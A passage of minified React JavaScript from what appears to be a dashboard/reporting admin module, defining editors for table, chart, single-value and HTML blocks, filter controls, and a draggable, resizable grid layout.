week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Single Value\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Metric\"),columns:s,allColumns:t,onChange:this.onChangeColumn,limit:1}),n.createElement(it.X,{label:this.props.__(\"Spark line\"),checked:e.sparkLine,onChange:this.onChangeSparkLine}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:a,onChange:this.onChangeCompare})))}}const va=Se(Ca);class fa extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimensions=e=>{this.updateTableConfig({dimensions:e})},this.onChangeColumns=e=>{this.updateTableConfig({columns:e})},this.onChangePageSize=e=>{const t=parseInt(e);this.updateTableConfig({pageSize:t||30})},this.onChangeSortOrder=e=>{const t=e.split(\":\");this.updateTableConfig({sortOrders:[{column:t[0],direction:t[1]}]})},this.onChangeBaseTable=e=>{this.updateTableConfig({baseTable:e})}}render(){const e=this.props.block.config.table,t=d.getColumns(),s=e.dimensions,a=e.columns,r=String(e.pageSize),o=e.sortOrders.length>0?`${e.sortOrders[0].column}:${e.sortOrders[0].direction}`:\"\",i=[];l().each(l().union(s,a),(e=>{const t=d.getColumn(e);i.push({value:`${e}:asc`,label:`${t.label} 0-9`}),i.push({value:`${e}:desc`,label:`${t.label} 9-0`})}));const c=[];return c.push({value:\"\",label:this.props.__(\"Dimension column table\")}),l().each(d.tables(),(e=>{e.label!==e.identifier&&c.push({value:`${e.identifier}`,label:`${e.label}`})})),n.createElement(ot.z,{title:this.props.__(\"Table\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ue.P,{label:this.props.__(\"Base Table\"),options:c,value:e.baseTable,onChange:this.onChangeBaseTable}),n.createElement(ms,{label:this.props.__(\"Dimensions\"),helpText:this.props.__(\"Column for grouping data in the table\"),columns:s,allColumns:t,limit:30,onChange:this.onChangeDimensions}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:a,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Sorting\"),options:i,value:o,onChange:this.onChangeSortOrder}),n.createElement(xe.n,{label:this.props.__(\"Rows Limit\"),autoComplete:\"off\",type:\"number\",value:r,onChange:this.onChangePageSize})))}updateTableConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{table:Object.assign(Object.assign({},this.props.block.config.table),e)})})}}const ya=Se(fa);class Ea extends n.PureComponent{constructor(){super(...arguments),this.onChangeDimension=e=>{0!==e.length&&this.updateConfig({dimension:e[0]})},this.onChangeColumns=e=>{this.updateConfig({columns:e})},this.onChangeCompare=e=>{this.updateConfig({compare:e})}}render(){const e=this.props.block.config.chart,t=d.getColumns(),s=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Chart\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Dimension\"),helpText:this.props.__(\"Column for grouping the data in table\"),columns:[e.dimension],allColumns:t,limit:1,onChange:this.onChangeDimension}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:e.columns,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:s,onChange:this.onChangeCompare})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{chart:Object.assign(Object.assign({},this.props.block.config.chart),e)})})}}const Sa=Se(Ea);class Da extends n.PureComponent{constructor(){super(...arguments),this.onChangeTitle=e=>{const{onChange:t}=this.props;t({title:e})},this.onChangeDescription=e=>{const{onChange:t}=this.props;t({description:e})},this.onChangeRenderer=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{renderer:e})})}}render(){const{block:e,__:t}=this.props,s=[{label:t(\"Single Value\"),value:\"single\"},{label:t(\"Table\"),value:\"table\"},{label:t(\"Chart\"),value:\"chart\"},{label:t(\"HTML\"),value:\"html\"}];return n.createElement(ot.z,{title:t(\"General Information\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(xe.n,{label:t(\"Title\"),value:e.title,onChange:this.onChangeTitle,autoComplete:\"off\"}),n.createElement(xe.n,{label:t(\"Description\"),value:e.description,onChange:this.onChangeDescription,autoComplete:\"off\"}),n.createElement(ue.P,{label:t(\"Block Type\"),value:e.config.renderer,options:s,onChange:this.onChangeRenderer})))}}const wa=Se(Da);class ka extends n.PureComponent{constructor(){super(...arguments),this.onChangeOverride=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{override:e})})})},this.onChangeRange=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{range:e})})})}}render(){const{dateRange:e}=this.props.block.config,t=ke.map((e=>({label:e.label,value:e.value})));return n.createElement(ot.z,{title:this.props.__(\"Time Range\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(it.X,{label:this.props.__(\"Override dashboard time\"),checked:e.override,onChange:this.onChangeOverride}),n.createElement(dt.z,{open:e.override,id:\"range\"},n.createElement(ue.P,{label:this.props.__(\"Range\"),value:e.range,options:t,onChange:this.onChangeRange,placeholder:this.props.__(\"Select Date Range\")}))))}}const _a=Se(ka);class xa extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0],value:\"\"}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(\"div\",{className:\"filter-Container_1Hosa\"},n.createElement(\"div\",{className:\"filter-Column_2S_me\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1})),n.createElement(\"div\",{className:\"filter-Condition_2iO_G\"},this.renderConditions()),n.createElement(\"div\",{className:\"filter-Value_1WsNx\"},this.renderValue()),n.createElement(\"div\",{className:\"filter-Remove_1gACn\"},n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:n.createElement(Be.J,{source:Ft(),color:\"subdued\"}),size:\"slim\",onClick:this.props.onRemove})))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not one of\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:t(\"Filter value\"),labelHidden:!0,value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\"),autoComplete:\"off\"});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Ma=Se(xa);class Ra extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const{config:e}=this.props.block,t=l().clone(e.filters);t.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange({config:Object.assign(Object.assign({},e),{filters:t})})},this.onChangeFilter=(e,t)=>{const{config:s}=this.props.block,n=l().clone(s.filters);n[e]=t,this.props.onChange({config:Object.assign(Object.assign({},s),{filters:n})})},this.onRemoveFilter=e=>{const{config:t}=this.props.block;let s=l().clone(t.filters);s.splice(e,1),this.props.onChange({config:Object.assign(Object.assign({},t),{filters:s})})}}render(){const{config:e}=this.props.block,t=e.filters.map(((e,t)=>n.createElement(Ma,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}})));return n.createElement(ot.z,{sectioned:!0,title:this.props.__(\"Filters\")},n.createElement(pt.l,null,t,n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Add filter\"),onClick:this.addFilter},this.props.__(\"Add Filter\"))))}}const za=Se(Ra);var Ta=s(4620),Pa=s(5937);class ja extends n.PureComponent{constructor(){super(...arguments),this.onChangeContent=e=>{this.updateConfig({content:e})}}render(){const e=this.props.block.config.html;return n.createElement(ot.z,{title:this.props.__(\"HTML\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(\"p\",null,this.props.__(\"Content\")),n.createElement(Ta.ZP,{className:\"htmlRenderer-editor_2d7lH\",\"aria-label\":this.props.__(\"Insert widget's HTML content here\"),value:e.content,onChange:this.onChangeContent,extensions:[Pa.s6],minHeight:\"200px\",maxHeight:\"600px\"})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{html:Object.assign({content:this.props.block.config.html.content},e)})})}}const Aa=Se(ja);class La extends n.PureComponent{constructor(){super(...arguments),this.onChangeBlock=e=>{this.setState({block:Object.assign(Object.assign({},this.state.block),e)})},this.apply=()=>{const e=l().clone(this.props.dashboardState.board.blocks);e[l().findIndex(e,{identifier:this.state.block.identifier})]=this.state.block,ae.dispatch(W.updateBoard({blocks:e})),this.props.onClose()},this.delete=()=>{const e=l().reject(this.props.dashboardState.board.blocks,{identifier:this.state.block.identifier});ae.dispatch(W.updateBoard({blocks:e}))}}componentWillMount(){this.setState({block:l().clone(this.props.block)})}render(){const{block:e}=this.state,{__:t}=this.props;let s;\"single\"===e.config.renderer?s=n.createElement(va,{block:e,onChange:this.onChangeBlock}):\"table\"===e.config.renderer?s=n.createElement(ya,{block:e,onChange:this.onChangeBlock}):\"chart\"===e.config.renderer?s=n.createElement(Sa,{block:e,onChange:this.onChangeBlock}):\"html\"===e.config.renderer&&(s=n.createElement(Aa,{block:e,onChange:this.onChangeBlock}));const a={content:t(\"Apply\"),onAction:this.apply},r=[{content:t(\"Cancel\"),onAction:this.props.onClose},{content:t(\"Delete\"),onAction:this.delete,destructive:!0}],o=at;return n.createElement(o,{open:this.props.open,title:e.title,onClose:this.props.onClose,primaryAction:a,secondaryActions:r},n.createElement(\"div\",{className:\"blockEdit-Container_xsp6J\"},n.createElement(Ze.R,{className:\"blockEdit-Form_rNBU0\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(wa,{block:e,onChange:this.onChangeBlock}),\"html\"!==e.config.renderer&&n.createElement(_a,{block:e,onChange:this.onChangeBlock}),s,\"html\"!==e.config.renderer&&n.createElement(za,{block:e,onChange:this.onChangeBlock})),n.createElement(Ze.R,{className:\"blockEdit-Preview_2P-7K\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(\"div\",{className:\"blockEdit-PreviewInner_2jt3K\"},n.createElement(ua,{block:e,locked:!0})))))}}const Oa=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(La));var Fa=s(3935);const Na={Wrapper:\"gridLayout-Wrapper_2mk8p\",wrapper:\"gridLayout-Wrapper_2mk8p\",UnLocked:\"gridLayout-UnLocked_3_S-c\",unLocked:\"gridLayout-UnLocked_3_S-c\",Block:\"gridLayout-Block_1snee\",block:\"gridLayout-Block_1snee\"};function Ba(e){let t,s=0;for(let n=0,a=e.length;n<a;n++)t=e[n].y+e[n].h,t>s&&(s=t);return s}function Ha(e){return{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minW:e.minW,maxW:e.maxW,minH:e.minH,maxH:e.maxH,moved:Boolean(e.moved),static:Boolean(e.static),isDraggable:e.isDraggable,isResizable:e.isResizable}}function Ia(e,t){return!(e.i===t.i||e.x+e.w<=t.x||e.x>=t.x+t.w||e.y+e.h<=t.y||e.y>=t.y+t.h)}function Wa(e,t,s){const n=Ja(e),a=Qa(e,t),r=Array(e.length);for(let o=0,i=a.length;o<i;o++){let i=Ha(a[o]);i.static||(i=qa(n,i,t,s,a),n.push(i)),r[e.indexOf(a[o])]=i,i.moved=!1}return r}const Va={x:\"w\",y:\"h\"};function Ka(e,t,s,n){const a=Va[n];t[n]+=1;for(let r=e.map((e=>e.i)).indexOf(t.i)+1;r<e.length;r++){const o=e[r];if(!o.static){if(o.y>t.y+t.h)break;Ia(t,o)&&Ka(e,o,s+t[a],n)}}t[n]=s}function qa(e,t,s,n,a){const r=\"horizontal\"===s;if(\"vertical\"===s)for(t.y=Math.min(Ba(e),t.y);t.y>0&&!Ya(e,t);)t.y--;else if(r)for(t.y=Math.min(Ba(e),t.y);t.x>0&&!Ya(e,t);)t.x--;let o;for(;o=Ya(e,t);)r?Ka(a,t,o.x+o.w,\"x\"):Ka(a,t,o.y+o.h,\"y\"),r&&t.x+t.w>n&&(t.x=n-t.w,t.y++);return t}function Ua(e,t){for(let s=0,n=e.length;s<n;s++)if(e[s].i===t)return e[s];return null}function Ya(e,t){for(let s=0,n=e.length;s<n;s++)if(Ia(e[s],t))return e[s];return null}function Ga(e,t){return e.filter((e=>Ia(e,t)))}function Ja(e){return e.filter((e=>e.static))}function $a(e,t,s,n,a,r,o,i){if(t.static)return e;if(t.y===n&&t.x===s)return e;t.i,String(s),String(n),t.x,t.y;const l=t.x,c=t.y;\"number\"==typeof s&&(t.x=s),\"number\"==typeof n&&(t.y=n),t.moved=!0;let h=Qa(e,o);(\"vertical\"===o&&\"number\"==typeof n?c>=n:\"horizontal\"===o&&\"number\"==typeof s&&l>=s)&&(h=h.reverse());const p=Ga(h,t);if(r&&p.length)return t.i,t.x=l,t.y=c,t.moved=!1,e;for(let s=0,n=p.length;s<n;s++){const n=p[s];t.i,t.x,t.y,n.i,n.x,n.y,n.moved||(e=n.static?Xa(e,n,t,a,o,i):Xa(e,t,n,a,o,i))}return e}function Xa(e,t,s,n,a,r){const o=\"horizontal\"===a,i=\"horizontal\"!==a,l=!1;if(n){n=!1;const c={x:o?Math.max(t.x-s.w,0):s.x,y:i?Math.max(t.y-s.h,0):s.y,w:s.w,h:s.h,i:\"-1\",minW:1,minH:1,maxW:1/0,maxH:1/0};if(!Ya(e,c))return s.i,c.x,c.y,$a(e,s,o?c.x:void 0,i?c.y:void 0,n,l,a,r)}return $a(e,s,o?s.x+1:void 0,i?s.y+1:void 0,n,l,a,r)}function Za(e){return 100*e+\"%\"}function Qa(e,t){return\"horizontal\"===t?function(e){return e.sort(((e,t)=>e.x>t.x||e.x===t.x&&e.y>t.y?1:-1))}(e):function(e){return e.sort(((e,t)=>e.y>t.y||e.y===t.y&&e.x>t.x?1:e.y===t.y&&e.x===t.x?0:-1))}(e)}function er(e,t,s,a){e=e||[];let r=[];return n.Children.forEach(t,((t,s)=>{const n=Ua(e,String(t.key));if(n)r[s]=Ha(n);else{const e=t.props[\"data-grid\"]||t.props._grid;r[s]=Ha(e?Object.assign(Object.assign({},e),{i:t.key}):{w:1,h:1,x:0,y:Ba(r),i:String(t.key),minW:1,minH:1,maxW:1/0,maxH:1/0})}})),r=function(e,t){const s=Ja(e);for(let n=0,a=e.length;n<a;n++){const a=e[n];if(a.x+a.w>t.cols&&(a.x=t.cols-a.w),a.x<0&&(a.x=0,a.w=t.cols),a.static)for(;Ya(s,a);)a.y++;else s.push(a)}return e}(r,{cols:s}),r=Wa(r,a,s),r}const tr=()=>{};var sr=s(5294),nr=s(1706);class ar extends n.Component{constructor(){super(...arguments),this.state={className:\"\",resizing:null,dragging:null}}calcColWidth(){const{margin:e,containerPadding:t,containerWidth:s,cols:n}=this.props;return(s-e[0]*(n-1)-2*t[0])/n}calcPosition(e,t,s,n,a){const{margin:r,containerPadding:o,rowHeight:i}=this.props,l=this.calcColWidth(),c={left:Math.round((l+r[0])*e+o[0]),top:Math.round((i+r[1])*t+o[1]),width:s===1/0?s:Math.round(l*s+Math.max(0,s-1)*r[0]),height:n===1/0?n:Math.round(i*n+Math.max(0,n-1)*r[1])};return a&&a.resizing&&(c.width=Math.round(a.resizing.width),c.height=Math.round(a.resizing.height)),a&&a.dragging&&(c.top=Math.round(a.dragging.top),c.left=Math.round(a.dragging.left)),c}calcXY(e,t){const{margin:s,cols:n,rowHeight:a,w:r,h:o,maxRows:i}=this.props,l=this.calcColWidth();let c=Math.round((t-s[0])/(l+s[0])),h=Math.round((e-s[1])/(a+s[1]));return c=Math.max(Math.min(c,n-r),0),h=Math.max(Math.min(h,i-o),0),{x:c,y:h}}calcWH({height:e,width:t}){const{margin:s,maxRows:n,cols:a,rowHeight:r,x:o,y:i}=this.props,l=this.calcColWidth();let c=Math.round((t+s[0])/(l+s[0])),h=Math.round((e+s[1])/(r+s[1]));return c=Math.max(Math.min(c,a-o),0),h=Math.max(Math.min(h,n-i),0),{w:c,h}}createStyle(e){const{usePercentages:t,containerWidth:s,useCSSTransforms:n}=this.props;let a;return n?a=function({top:e,left:t,width:s,height:n}){const a=`translate(${t}px,${e}px)`;return{transform:a,WebkitTransform:a,MozTransform:a,msTransform:a,OTransform:a,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e):(a=function({top:e,left:t,width:s,height:n}){return{top:`${e}px`,left:`${t}px`,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e),t&&(a.left=Za(e.left/s),a.width=Za(e.width/s))),a}mixinDraggable(e){const t=sr.DraggableCore;return n.createElement(t,{onStart:this.onDragHandler(\"onDragStart\"),onDrag:this.onDragHandler(\"onDrag\"),onStop:this.onDragHandler(\"onDragStop\"),handle:this.props.handle,cancel:this.props.cancel,disabled:!this.props.isDraggable},e)}mixinResizable(e,t){const{cols:s,x:a,minW:r,minH:o,maxW:i,maxH:l}=this.props,c=this.calcPosition(0,0,s-a,0).width,h=this.calcPosition(0,0,r,o),p=this.calcPosition(0,0,i,l),d=[h.width,h.height],u=[Math.min(p.width,c),Math.min(p.height,1/0)];return n.createElement(nr.Resizable,{width:t.width,height:t.height,minConstraints:d,maxConstraints:u,onResizeStop:this.onResizeHandler(\"onResizeStop\"),onResizeStart:this.onResizeHandler(\"onResizeStart\"),onResize:this.onResizeHandler(\"onResize\"),axis:this.props.isResizable?\"both\":\"none\"},e)}onDragHandler(e){return(t,{node:s,deltaX:n,deltaY:a})=>{const r=this.props[e];if(!r)return;const o={top:0,left:0};switch(e){case\"onDragStart\":{const{offsetParent:e}=s;if(!e)return;const t=e.getBoundingClientRect(),n=s.getBoundingClientRect();o.left=n.left-t.left+e.scrollLeft,o.top=n.top-t.top+e.scrollTop,this.setState({dragging:o});break}case\"onDrag\":if(!this.state.dragging)throw new Error(\"onDrag called before onDragStart.\");o.left=this.state.dragging.left+n,o.top=this.state.dragging.top+a,this.setState({dragging:o});break;case\"onDragStop\":if(!this.state.dragging)throw new Error(\"onDragEnd called before onDragStart.\");o.left=this.state.dragging.left,o.top=this.state.dragging.top,this.setState({dragging:null});break;default:throw new Error(\"onDragHandler called with unrecognized handlerName: \"+e)}const{x:i,y:l}=this.calcXY(o.top,o.left);return r.call(this,this.props.i,i,l,{e:t,node:s,newPosition:o})}}onResizeHandler(e){return(t,{node:s,size:n})=>{const a=this.props[e];if(!a)return;const{cols:r,x:o,i,maxW:l,minW:c,maxH:h,minH:p}=this.props;let{w:d,h:u}=this.calcWH(n);d=Math.min(d,r-o),d=Math.max(d,1),d=Math.max(Math.min(d,l),c),u=Math.max(Math.min(u,h),p),this.setState({resizing:\"onResizeStop\"===e?null:n}),a.call(this,i,d,u,{e:t,node:s,size:n})}}render(){const{x:e,y:t,w:s,h:a,isDraggable:r,isResizable:o,useCSSTransforms:i}=this.props,l=this.calcPosition(e,t,s,a,this.state),c=n.Children.only(this.props.children);let h=n.cloneElement(c,{className:ie()(\"grid-GridItem_TT--a\",c.props.className,this.props.className,{static:this.props.static,resizing:Boolean(this.state.resizing),\"react-resizable-enabled\":o,\"react-draggable\":r,\"react-draggable-dragging\":Boolean(this.state.dragging),cssTransforms:i}),style:Object.assign(Object.assign(Object.assign({},this.props.style),c.props.style),this.createStyle(l))});return h=this.mixinResizable(h,l),h=this.mixinDraggable(h),h}}ar.defaultProps={className:\"\",cancel:\"\",handle:\"\"};const rr=ar;class or extends n.PureComponent{constructor(e,t){var s;super(e,t),this.state={activeDrag:null,layout:er(this.props.layout,this.props.children,this.props.cols,this.compactType()),mounted:!1,oldDragItem:null,oldLayout:null,oldResizeItem:null},s=this,[\"onDragStart\",\"onDrag\",\"onDragStop\",\"onResizeStart\",\"onResize\",\"onResizeStop\"].forEach((e=>s[e]=s[e].bind(s)))}componentDidMount(){this.setState({mounted:!0})}componentWillReceiveProps(e){let t;var s,a;if(l().isEqual(e.layout,this.props.layout)&&e.compactType===this.props.compactType?(s=this.props.children,a=e.children,l().isEqual(n.Children.map(s,(e=>e.key)),n.Children.map(a,(e=>e.key)))||(t=this.state.layout)):t=e.layout,t){const s=er(t,e.children,e.cols,this.compactType(e)),n=this.state.layout;this.setState({layout:s}),this.onLayoutMaybeChanged(s,n)}}containerHeight(){if(!this.props.autoSize)return;const e=Ba(this.state.layout),t=this.props.containerPadding?this.props.containerPadding[1]:this.props.margin[1];return e*this.props.rowHeight+(e-1)*this.props.margin[1]+2*t+\"px\"}compactType(e){return e||(e=this.props),!1===e.verticalCompact?null:e.compactType}onDragStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);if(o)return this.setState({oldDragItem:Ha(o),oldLayout:this.state.layout}),this.props.onDragStart(r,o,o,null,n,a)}onDrag(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i}=this.props;var l=Ua(o,e);if(l){var c={w:l.w,h:l.h,x:l.x,y:l.y,placeholder:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};o=$a(o,l,t,s,!0,this.props.preventCollision,this.compactType(),i),this.props.onDrag(o,r,l,c,n,a),this.setState({layout:Wa(o,this.compactType(),i),activeDrag:c})}}onDragStop(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i,preventCollision:l}=this.props,c=Ua(o,e);if(!c)return;o=$a(o,c,t,s,!0,l,this.compactType(),i),this.props.onDragStop(o,r,c,null,n,a);const h=Wa(o,this.compactType(),i),{oldLayout:p}=this.state;this.setState({activeDrag:null,layout:h,oldDragItem:null,oldLayout:null}),this.onLayoutMaybeChanged(h,p)}onLayoutMaybeChanged(e,t){t||(t=this.state.layout),l().isEqual(t,e)||this.props.onLayoutChange(e)}onResizeStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);o&&(this.setState({oldResizeItem:Ha(o),oldLayout:this.state.layout}),this.props.onResizeStart(r,o,o,null,n,a))}onResize(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i,preventCollision:l}=this.props,c=Ua(r,e);if(!c)return;let h;if(l){const e=Ga(r,Object.assign(Object.assign({},c),{w:t,h:s})).filter((e=>e.i!==c.i));if(h=e.length>0,h){let t=1/0,s=1/0;e.forEach((e=>{e.x>c.x&&(t=Math.min(t,e.x)),e.y>c.y&&(s=Math.min(s,e.y))})),Number.isFinite(t)&&(c.w=t-c.x),Number.isFinite(s)&&(c.h=s-c.y)}}h||(c.w=t,c.h=s);var p={w:c.w,h:c.h,x:c.x,y:c.y,static:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};this.props.onResize(r,o,c,p,n,a),this.setState({layout:Wa(r,this.compactType(),i),activeDrag:p})}onResizeStop(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i}=this.props;var l=Ua(r,e);this.props.onResizeStop(r,o,l,null,n,a);const c=Wa(r,this.compactType(),i),{oldLayout:h}=this.state;this.setState({activeDrag:null,layout:c,oldResizeItem:null,oldLayout:null}),this.onLayoutMaybeChanged(c,h)}placeholder(){const{activeDrag:e}=this.state;if(!e)return null;const{width:t,cols:s,margin:a,containerPadding:r,rowHeight:o,maxRows:i,useCSSTransforms:l}=this.props;return n.createElement(rr,{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minH:1,minW:1,maxH:1/0,maxW:1/0,className:\"grid-GridPlaceholder_1MVAj\",containerWidth:t,cols:s,margin:a,containerPadding:r||a,maxRows:i,rowHeight:o,isDraggable:!1,isResizable:!1,useCSSTransforms:l},n.createElement(\"div\",null))}processGridItem(e){if(!e||!e.key)return null;const t=Ua(this.state.layout,String(e.key));if(!t)return null;const{width:s,cols:a,margin:r,containerPadding:o,rowHeight:i,maxRows:l,isDraggable:c,isResizable:h,useCSSTransforms:p,draggableCancel:d,draggableHandle:u}=this.props,{mounted:m}=this.state,g=Boolean(!t.static&&c&&(t.isDraggable||null==t.isDraggable)),b=Boolean(!t.static&&h&&(t.isResizable||null==t.isResizable));return n.createElement(rr,{containerWidth:s,cols:a,margin:r,containerPadding:o||r,maxRows:l,rowHeight:i,cancel:d,handle:u,onDragStop:this.onDragStop,onDragStart:this.onDragStart,onDrag:this.onDrag,onResizeStart:this.onResizeStart,onResize:this.onResize,onResizeStop:this.onResizeStop,isDraggable:g,isResizable:b,useCSSTransforms:p&&m,usePercentages:!m,w:t.w,h:t.h,x:t.x,y:t.y,i:t.i,minH:t.minH,minW:t.minW,maxH:t.maxH,maxW:t.maxW,static:t.static},n.createElement(\"div\",{className:t.w+\"_\"+t.h+\"_\"+t.x+\"_\"+t.y},e))}render(){const e=ie()(\"grid-GridLayout_2pMW2\",this.props.className),t={height:this.containerHeight()},s=n.Children.map(this.props.children,(e=>this.processGridItem(e)));return n.createElement(\"div\",{className:e,style:t},s,this.placeholder())}}or.defaultProps={autoSize:!0,cols:12,containerPadding:null,layout:[],verticalCompact:!0,onLayoutChange:tr,onDragStart:tr,onDrag:tr,onDragStop:tr,onResizeStart:tr,onResize:tr,onResizeStop:tr};const ir=()=>{};class lr extends n.PureComponent{constructor(){super(...arguments),this.state={width:1e3},this.onWindowResize=()=>{const e=Fa.findDOMNode(this);e instanceof HTMLElement&&this.setState({width:e.offsetWidth})},this.handleLayoutChange=e=>{const t=l().clone(this.props.blocks);l().each(e,(e=>{const s=l().find(t,{identifier:e.i});s&&(s.pos=[e.y,e.x],s.size=[e.w,e.h])})),this.props.onChange(t)}}componentDidMount(){window.addEventListener(\"resize\",this.onWindowResize),this.onWindowResize()}componentWillUnmount(){window.removeEventListener(\"resize\",this.onWindowResize)}render(){const{locked:e}=this.props,t=ie()(Na.Wrapper,e&&Na.Locked,!e&&Na.UnLocked),s=or;return n.createElement(s,{className:t,cols:20,width:this.state.width,autoSize:!0,preventCollision:!1,compactType:\"vertical\",margin:[5,5],rowHeight:10,maxRows:1/0,useCSSTransforms:!0,onLayoutChange:this.handleLayoutChange,onDragStart:ir,onDrag:ir,onDragStop:ir,onResizeStart:ir,onResize:ir,onResizeStop:ir,isDraggable:!e,isResizable:!e,draggableCancel:\".draggableCancel\",draggableHandle:\".DraggableHandle\",layout:this.generateLayout()},this.generateDOM())}generateDOM(){return l().map(this.props.blocks,(e=>n.createElement(\"div\",{className:Na.Block,key:e.identifier},n.createElement(ua,{block:e,locked:this.props.locked}))))}generateLayout(){return l().map(this.props.blocks,(e=>({x:e.pos[1],y:e.pos[0],w:e.size[0],h:e.size[1],i:e.identifier,minW:3,minH:6,maxW:100,maxH:100})))}}class cr extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{ae.dispatch(W.updateBoard({blocks:e}))}}render(){const{dashboardState:e,__:t}=this.props;return 0==e.board.blocks.length&&!0===e.locked?n.createElement(\"div\",{className:\"board-Help_iV1iM\"},t(\"You need Unlock board (top right corner) for add first block.\")):n.createElement(\"div\",null,n.createElement(lr,{blocks:e.board.blocks,locked:e.locked,onChange:this.handleChange}))}}const hr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(cr)),pr=\"controls-QrLink_1L9f4\";var dr=s(8109),ur=s(4229);class mr extends n.PureComponent{constructor(){super(...arguments),this.state={popover:!1,showModal:!1,showConfirm:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.confirmModalClose=()=>{this.setState({showConfirm:!1,showModal:!0})},this.confirmModalOpen=()=>{this.setState({showConfirm:!0,showModal:!1})},this.onIsMobileEnabledChange=e=>{this.props.onChange({isMobileEnabled:e}),setTimeout((()=>{this.props.onSave()}),500)},this.onIsMobileFrontendChange=e=>{this.props.onChange({isMobileFrontend:e}),setTimeout((()=>{this.props.onSave()}),500)},this.resetMobileToken=()=>{this.props.onChange({mobileToken:$.getUniqueIdentifier()}),setTimeout((()=>{this.props.onSave(),this.confirmModalClose()}),500)},this.duplicateDoard=()=>{const 